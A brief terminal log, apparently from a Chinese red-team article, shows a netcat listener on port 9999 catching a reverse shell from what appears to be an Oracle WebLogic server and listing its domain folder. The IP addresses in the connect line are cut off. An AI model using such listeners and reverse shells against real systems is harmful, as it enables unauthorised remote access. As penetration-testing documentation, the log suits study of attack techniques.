 └─# nc -lvvp 9999
listening on [any] 9999 ...
inverse host lookup failed: Unknown host
connect to [ from (UNKNOWN) [ 4
bash: no job control in this shell
[oracle@4f58be0825bc base_domain]$ ll
ll
bash: ll: command not found
[oracle@4f58be0825bc base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
公众号 · 红队蓝军